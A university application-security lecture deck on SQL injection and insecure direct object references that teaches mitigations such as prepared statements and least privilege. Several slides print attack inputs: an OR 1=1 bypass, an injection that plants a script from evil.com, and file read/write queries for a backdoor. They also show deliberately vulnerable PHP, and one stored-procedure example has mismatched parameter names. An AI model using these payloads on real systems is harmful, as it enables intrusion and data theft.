Slide 1
ISEC 400 Application Security Week 11
Copyright © 2013 Todd Whittaker
(todd.whittaker@franklin.edu)

Slide 2
Agenda
This week’s expected outcomes
This week’s topics
This week’s homework
Upcoming deadlines
Question & answer

Slide 3
Outcomes
Demonstrate SQL injection attacks
Critique blacklist and whitelist approaches to preventing SQL injection.
Mitigate SQL injection using prepared statements and database permissions

Slide 4
Database Security
SQL Injection
Popular culture

Slide 5

Database Security
SQL Injection
Popular culture

Slide 6
Database Security
SQL Injection
Injection is #1 on the OWASP top 10, 2013
Exploitability | Easy
Prevalence | Common
Detectability | Average
Impact | Severe

Slide 7
Database Security
SQL Injection
Injection is #1 on the OWASP top 10, 2013
Exploitability | Easy
Prevalence | Common
Detectability | Average
Impact | Severe
If this code is in a PHP web app, what could go wrong?
$pwd = $_REQUEST['password'];
$uid = $_REQUEST['userid'];
$sql = "UPDATE usertable SET pwd='$pwd' WHERE uid='$uid';";
$count = $conn -> execute($sql);

Slide 8
Database Security
SQL Injection
Injection is #1 on the OWASP top 10, 2013
Exploitability | Easy
Prevalence | Common
Detectability | Average
Impact | Severe
UPDATE users SET pwd='foo' WHERE uid='' OR 1=1; -- $uid;'
If this code is in a PHP web app, what could go wrong?
Entering a password of “foo” and a username of “' OR 1=1; -- ” yields the above query.
$pwd = $_REQUEST['password'];
$uid = $_REQUEST['userid'];
$sql = "UPDATE usertable SET pwd='$pwd' WHERE uid='$uid';";
$count = $conn -> execute($sql);

Slide 9
Database Security
SQL Injection
An attack against confidentiality, integrity, and availability of everything in your database.

Slide 10
Database Security
SQL Injection
An attack against confidentiality, integrity, and availability of everything in your database.
DELETE, DROP
SELECT
UPDATE, INSERT

Slide 11
Database Security
SQL Injection
An attack against confidentiality, integrity, and availability of everything in your database.
Not just limited to strings with quotes. Numbers don’t need to be quoted, for example:
$uid = $_REQUEST['userid'];
$sql = "SELECT * FROM usertable WHERE uid=$uid;";
$results = $conn -> query($sql);
No quotes needed

Slide 12
Database Security
SQL Injection
Can be used as a vector for stored XSS
$pwd = $_REQUEST['password'];
$uid = $_REQUEST['userid'];
$sql = "UPDATE usertable SET pwd='$pwd' WHERE uid='$uid';";
$count = $conn -> execute($sql);
Submit a password of:
' WHERE 0=1; UPDATE usertable SET firstname=CONCAT(firstname, '<script src="http://evil.com/evil.js" />'); --

Slide 13

Database Security
SQL Injection
Can be used as a vector for stored XSS
$pwd = $_REQUEST['password'];
$uid = $_REQUEST['userid'];
$sql = "UPDATE usertable SET pwd='$pwd' WHERE uid='$uid';";
$count = $conn -> execute($sql);
Submit a password of:
' WHERE 0=1; UPDATE usertable SET firstname=CONCAT(firstname, '<script src="http://evil.com/evil.js" />'); --

Slide 14
Database Security
SQL Injection
Can be combined with command injection, depending on the database:
/* Write an arbitrary file */
SELECT "text" INTO OUTFILE "file.txt";
/* Read an arbitrary file */
SELECT load_file("PATH_TO_FILE");
Source http://www.greensql.com/article/protect-yourself-sqli-attacks-create-backdoor-web-server-using-mysql

Slide 15
Database Security
xp_cmdshell is a similar weakness under MS SQL Server
SQL Injection
Can be combined with command injection, depending on the database:
/* Write an arbitrary file */
SELECT "text" INTO OUTFILE "file.txt";
/* Read an arbitrary file */
SELECT load_file("PATH_TO_FILE");
If you can do this (e.g. via MySQL), you can read and write arbitrary files on the system. So, write a file “evil.php” and upload it to do whatever you want!
Source http://www.greensql.com/article/protect-yourself-sqli-attacks-create-backdoor-web-server-using-mysql

Slide 16
Database Security
SQL Injection
Most databases have commands to extract the complete table structure (MySQL below)
/* Find all the databases */
SELECT DATABASE()
/* Show all the tables in the database */
SHOW TABLES;
/* Show the structure of a table */
DESCRIBE users;
Source http://dev.mysql.com/doc/refman/5.0/en/getting-information.html

Slide 17
Database Security
SQL Injection
Most databases have commands to extract the complete table structure (MySQL below)
/* Find all the databases */
SELECT DATABASE()
/* Show all the tables in the database */
SHOW TABLES;
/* Show the structure of a table */
DESCRIBE users;
Injecting this lets you stop guessing and write the right other injections.
Source http://dev.mysql.com/doc/refman/5.0/en/getting-information.html

Slide 18

Database Security
SQL Injection
Errors and default configuration give too much information

Slide 19

Database Security
SQL Injection
Errors and default configuration give too much information

Slide 20
Database Security
SQL Injection
Blind injection: using application responses to make educated guesses about tables, structures.
If an SQL error doesn’t generate an error page, but redirects to home, that’s a “bad guess.” (i.e. NO)
No SQL error redirecting to a correct page indicates a “good guess.” (i.e. YES)
Structure injections by playing “twenty questions” about names of tables, and fields.
See https://www.owasp.org/index.php/Blind_SQL_Injection

Slide 21
Database Security
SQL Injection
Conclusion: SQL Injection puts your data, your business, and your customer’s PCs at tremendous risk.

Slide 22
Database Security
Solving SQL injection
Bad solution #1: disallow all strings that contain single quotes
Problem 1: Some people have names with quotes in them, like “Dolan O’Malley”
Problem 2: It only works against string injection fields, not number injection fields (that don’t need quotes)

Slide 23
Database Security
Solving SQL injection
Bad solution #2: prevent common injections like “1=1”
Problem: “2=2” or “1<2” works just as well to get those true conditions

Slide 24
Database Security
Solving SQL injection
Bad solution #3: create blacklists or whitelists using regular expressions
Problem 1: defining what bad data looks like is exceptionally difficult (see the “disallow quotes” issue)
Problem 2: defining what some good data looks like is easier for structured data like dates & phone numbers. Others (like names, addresses, email) are very hard
Problem 3: RegEx Denial of Service (ReDoS). Some RegEx implementations take exponential time to evaluate (for “poor” RegExes)

Slide 25
Database Security
A single missed pattern and you’re vulnerable again.
Solving SQL injection
Bad solution #3: create blacklists or whitelists using regular expressions
Problem 1: defining what bad data looks like is exceptionally difficult (see the “disallow quotes” issue)
Problem 2: defining what some good data looks like is easier for structured data like dates & phone numbers. Others (like names, addresses, email) are very hard
Problem 3: RegEx Denial of Service (ReDoS). Some RegEx implementations take exponential time to evaluate (for “poor” RegExes)

Slide 26
Database Security
A single missed pattern and you’re vulnerable again.
Solving SQL injection
Bad solution #3: create blacklists or whitelists using regular expressions
Problem 1: defining what bad data looks like is exceptionally difficult (see the “disallow quotes” issue)
Problem 2: defining what some good data looks like is easier for structured data like dates & phone numbers. Others (like names, addresses, email) are very hard
Problem 3: RegEx Denial of Service (ReDoS). Some RegEx implementations take exponential time to evaluate (for “poor” RegExes)
e.g. /([a-zA-Z]+)*/ is vulnerable because of the repetition on inner and outer subexpressions. Makes the combinations of paths exponential.

Slide 27
Database Security
Solving SQL injection
Reasonable solution #1: escaping of input prior to database access
Replace all single quote characters in user input with two single quote characters (e.g. “'” becomes “''”)
But, we also need to worry about “%” characters due to the “like” keyword, etc.
Use a vendor supplied escaping library.

Slide 28
Database Security
Solving SQL injection
Reasonable solution #2: use prepared statements
Write queries with placeholders for user-supplied input
Bind parameters to those placeholders using the language library.
$statement = $db -> prepare("INSERT INTO users (firstName,
lastName, email, password) VALUES (:firstName, :lastName,
:email, :password)");
$statement -> bindParam(':firstName', $firstName);
$statement -> bindParam(':lastName', $lastName);
$statement -> bindParam(':email', $email);
$statement -> bindParam(':password', $password);
$statement -> execute();

Slide 29
Database Security
Solving SQL injection
Reasonable solution #2: use prepared statements
Write queries with placeholders for user-supplied input
Bind parameters to those placeholders using the language library.
Can also bind parameters positionally using “?” placeholders.
$statement = $db -> prepare("INSERT INTO users (firstName,
lastName, email, password) VALUES (:firstName, :lastName,
:email, :password)");
$statement -> bindParam(':firstName', $firstName);
$statement -> bindParam(':lastName', $lastName);
$statement -> bindParam(':email', $email);
$statement -> bindParam(':password', $password);
$statement -> execute();

Slide 30
Database Security
Solving SQL injection
Reasonable solution #3: switch to using stored procedures.
DELIMITER //
CREATE PROCEDURE create_user (
IN fname VARCHAR(20),
IN lname VARCHAR(30),
IN mail VARCHAR(30),
IN passwd VARCHAR(512)
)
BEGIN
INSERT INTO users (firstName, lastName, email, password)
VALUES (fname, lname, email, password);
END//

Slide 31
Database Security
Solving SQL injection
Reasonable solution #3: switch to using stored procedures.
Must also take away all ad-hoc query rights from the database user.
DELIMITER //
CREATE PROCEDURE create_user (
IN fname VARCHAR(20),
IN lname VARCHAR(30),
IN mail VARCHAR(30),
IN passwd VARCHAR(512)
)
BEGIN
INSERT INTO users (firstName, lastName, email, password)
VALUES (fname, lname, email, password);
END//

Slide 32
Database Security
Solving SQL injection
Reasonable solution #3: switch to using stored procedures.
$statement = $db -> prepare("CALL create_user (:firstName,
:lastName, :email, :password)");
$statement -> bindParam(':firstName', $firstName);
$statement -> bindParam(':lastName', $lastName);
$statement -> bindParam(':email', $email);
$statement -> bindParam(':password', $password);
$statement -> execute();
Must also take away all ad-hoc query rights from the database user.
DELIMITER //
CREATE PROCEDURE create_user (
IN fname VARCHAR(20),
IN lname VARCHAR(30),
IN mail VARCHAR(30),
IN passwd VARCHAR(512)
)
BEGIN
INSERT INTO users (firstName, lastName, email, password)
VALUES (fname, lname, email, password);
END//
Must still bind parameters to the stored procedure call or it could still be injectable.

Slide 33
Database Security
General database security
Principle of least privilege: databases have users and permission structures as well.
DO: restrict the database user for the web app to reasonable permissions for each table (e.g. prevent DROP TABLE commands)
DO: consider using RBAC for the connections to the DB (e.g. admin users in the web app connect using admin database credentials)
DON’T: use the “root” user in the DB for the standard user.

Slide 34
Insecure Direct Object References
Insecure direct object references
An authorization issue
“A direct object reference occurs when a developer exposes a reference to an internal implementation object, such as a file, directory, or database key. Without an access control check or other protection, attackers can manipulate these references to access unauthorized data.”
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 35
Insecure Direct Object References
Insecure direct object references
An authorization issue
“A direct object reference occurs when a developer exposes a reference to an internal implementation object, such as a file, directory, or database key. Without an access control check or other protection, attackers can manipulate these references to access unauthorized data.”
Exploitability | Easy
Prevalence | Common
Detectability | Easy
Impact | Moderate
*Source: https://www.owasp.org/index.php/Top_10_2013-Top_10

Slide 36
Insecure Direct Object References
Insecure direct object references
An authorization issue
http://www.bank.com/viewBalance?account=1234
function viewBalance() {
$acct = $_REQUEST['account'];
$query = "SELECT BALANCE FROM ACCOUNTS WHERE ID='$acct'";
}

Slide 37
Insecure Direct Object References
Insecure direct object references
An authorization issue
http://www.bank.com/viewBalance?account=1234
function viewBalance() {
$acct = $_REQUEST['account'];
$query = "SELECT BALANCE FROM ACCOUNTS WHERE ID='$acct'";
}
No authentication check for the action. Also applies to static resources like files (config, DB, etc).

Slide 38
Insecure Direct Object References
Insecure direct object references
An authorization issue
(And it’s vulnerable to SQL injection)
http://www.bank.com/viewBalance?account=1234
function viewBalance() {
$acct = $_REQUEST['account'];
$query = "SELECT BALANCE FROM ACCOUNTS WHERE ID='$acct'";
}
No authentication check for the action. Also applies to static resources like files (config, DB, etc).

Slide 39
Insecure Direct Object References
Insecure direct object references
Solution
Authorization checks: 3x3 model (remember?)

Slide 40
Insecure Direct Object References
Insecure direct object references
Solution
Authorization checks: 3x3 model (remember?)
“What” dimension: Subjects, Objects, Operations
“When” dimension: Before loading interface, Before requests are submitted, Before granting final access

Slide 41

Insecure Direct Object References
Insecure direct object references
Solution
Authorization checks: 3x3 model (remember?)
“What” dimension: Subjects, Objects, Operations
“When” dimension: Before loading interface, Before requests are submitted, Before granting final access

Slide 42
Insecure Direct Object References
Insecure direct object references
Solution
Authorization checks: 3x3 model (remember?)
“What” dimension: Subjects, Objects, Operations
“When” dimension: Before loading interface, Before requests are submitted, Before granting final access
Don’t present unauthorized options in the UI

Slide 43
Insecure Direct Object References
Insecure direct object references
Solution
Authorization checks: 3x3 model (remember?)
“What” dimension: Subjects, Objects, Operations
“When” dimension: Before loading interface, Before requests are submitted, Before granting final access
Don’t present unauthorized options in the UI
Check authorization for the action at the start of each controller

Slide 44
Upcoming deadlines

Slide 45
Question & answer
Questions?
Comments?
Concerns?

